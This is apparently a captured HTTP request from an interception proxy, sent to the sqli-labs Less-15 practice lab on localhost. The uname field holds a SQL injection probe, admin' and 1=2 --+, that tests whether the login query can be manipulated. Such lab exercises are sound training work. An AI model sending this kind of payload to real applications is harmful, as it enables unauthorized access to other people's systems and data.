 Go Cancel < >
Request
Raw Params Headers Hex
POST /sqli-labs/Less-15/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/sqli-labs/Less-15/
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
Connection: close
Upgrade-Insecure-Requests: 1
uname=admin' and 1=2 --+&passwd=admin&submit=Submit